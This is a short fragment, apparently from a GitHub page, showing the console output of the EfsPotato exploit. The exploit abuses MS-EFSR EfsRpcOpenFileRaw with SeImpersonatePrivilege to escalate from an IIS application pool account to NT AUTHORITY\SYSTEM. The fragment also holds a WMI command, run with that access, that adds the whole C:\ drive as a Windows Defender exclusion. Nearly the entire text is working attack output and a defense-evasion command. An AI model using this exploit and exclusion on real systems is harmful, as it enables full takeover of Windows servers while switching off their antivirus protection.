 Load
ows\Defender class MSFT_MpPreference call Add ExclusionPath="C:\"
Run
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: IIS APPPOOL\DefaultAppPool
[!]binding ok (handle=10d766450b0)
[+] Current user: NT AUTHORITY\SYSTEM
[+] Get Token: 2340
[!] process with pid: 900 created.
==============================
Executing (MSFT_MpPreference)->Add()
Method execution successful.